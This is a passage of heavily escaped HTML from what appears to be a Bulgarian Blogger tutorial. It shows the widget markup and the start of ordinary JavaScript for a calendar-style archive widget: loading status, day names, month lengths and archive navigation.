id='bcaption'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/caption\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nTable Header --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;thead\nid='bcHead'\u0026gt;\u0026lt;\/thead\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nTable Footer --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nTable Body --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tbody\u0026gt;\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell1'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell2'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell3'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell4'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell5'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell6'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell7'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell8'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell9'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell10'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell11'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell12'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell13'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell14'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell15'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell16'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell17'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell18'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell19'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell20'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell21'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell22'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell23'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell24'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell25'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell26'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell27'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell28'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell29'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell30'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell31'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell32'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell33'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell34'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell35'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\nid='lastRow'\u0026gt;\u0026lt;td id='cell36'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell37'\u0026gt;\n\u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/tbody\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/table\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;table\nid='bcNavigation'\u0026gt;\u0026lt;tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;td\nid='bcFootPrev'\u0026gt;\u0026lt;\/td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;td\nid='bcFootAll'\u0026gt;\u0026lt;\/td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;td\nid='bcFootNext'\u0026gt;\u0026lt;\/td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/tr\u0026gt;\u0026lt;\/table\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='calLoadingStatus' style='display:none; text-align:center;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\ntype='text\/javascript'\u0026gt;bcLoadStatus();\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='calendarDisplay'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\ntype='text\/javascript'\u0026gt; initCal();\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='posts' var='posts'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nposts not needed for Calendar --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='menu' var='data'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EConfigure\nyour calendar archive widget - Edit archive widget - Flat List - Newest first -\nChoose any Month\/Year Format\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='interval' var='intervalData'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EConfigure\nyour calendar archive widget - Edit archive widget - Flat List - Newest first -\nChoose any Month\/Year Format\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"font-size: 13.5pt; line-height: 106%;\"\u003E➤\u003C\/span\u003EСлед\nтова намерете маркера \u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"color: red; font-size: 12pt; line-height: 106%;\"\u003E\u003Cb\u003E\u0026lt;\/head\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Eи добавете следващия скрипт точно\u0026nbsp;\u003Cb\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EНАД\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003Eнего:\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \n\n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\ntype='text\/javascript'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcLoadingImage =\n\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3wdOPriNs5d_mCleTFNJ8ctqVL1xrNzdZw3OESNVT__dlHpbMeVadedLmBJfa5jxp1xd0aBcqdjLSS9ygrupHijJNefhx0tIcBJUy8Ny80CgeHAW9QyidsBOAWcVACE7grbi41ZoSjM\/s1600\/horizontal-loading.gif\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcLoadingMessage = \" Loading....\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcArchiveNavText = \"View Archive\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcArchiveNavPrev = '◄';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcArchiveNavNext = '►';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nheadDays =\n[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nheadInitial =\n[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\nNothing to configure past this point ----------------------------------\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ntimeOffset;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcBlogID;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncalMonth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncalDay = 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncalYear;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nstartIndex;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncallmth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcNav = new Array ();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcList = new Array ();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/Initialize\nFill Array\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfill =\n[\"\",\"31\",\"28\",\"31\",\"30\",\"31\",\"30\",\"31\",\"31\",\"30\",\"31\",\"30\",\"31\"];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\nopenStatus(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('calLoadingStatus').style.display\n= 'block';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('calendarDisplay').innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ncloseStatus(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('calLoadingStatus').style.display\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\nbcLoadStatus(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecls =\ndocument.getElementById('calLoadingStatus');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eimg =\ndocument.createElement('img');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eimg.src\n= bcLoadingImage;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eimg.style.verticalAlign\n= 'middle';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecls.appendChild(img);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etxt =\ndocument.createTextNode(bcLoadingMessage);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecls.appendChild(txt);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ncallArchive(mth,yr,nav){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\nCheck for Leap Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" 